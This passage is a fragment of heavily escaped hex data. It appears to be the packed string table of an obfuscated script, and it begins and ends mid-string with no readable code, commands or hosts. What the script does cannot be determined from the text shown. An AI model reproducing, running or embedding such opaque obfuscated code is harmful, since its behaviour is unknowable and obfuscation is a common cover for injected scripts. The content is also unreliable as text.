x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c